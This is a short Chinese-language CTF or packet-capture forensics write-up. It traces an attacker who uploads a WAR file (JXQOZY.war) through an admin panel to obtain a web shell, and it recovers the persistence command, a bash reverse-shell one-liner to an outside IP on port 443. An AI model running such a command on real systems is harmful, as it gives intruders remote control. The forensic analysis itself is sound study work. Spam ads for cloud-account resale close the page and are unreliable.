



进入管理面板攻击者试图上传文件意图建立反向 shell。您能从捕获的数据中识别出此恶意文件的名称吗

直接找上传数据包

追踪流

好好好war包上传getshell是吧

JXQOZY.war



在我们的服务器上成功建立反向 shell 后攻击者旨在确保受感染机器上的持久性。从分析中您能否确定它们计划运行的特定命令是什么吗



这里就不能追踪http请求了我们需要回到最初始的状态直接找getshell成功后第一次访问这个shell的后面的数据包

为啥看这个呢因为8080war包上传后最后通过shell控制的当然还是80端口

结果显而易见

/bin/bash -c ‘bash -i >& /dev/tcp/14.0.0.120/443 0>&1’

so easy

| 阿里云国内75折 回扣 微信号:monov8 |

| 阿里云国际,腾讯云国际,低至75折。AWS 93折 免费开户实名账号 代冲值 优惠多多 微信号:monov8 飞机:@monov6 |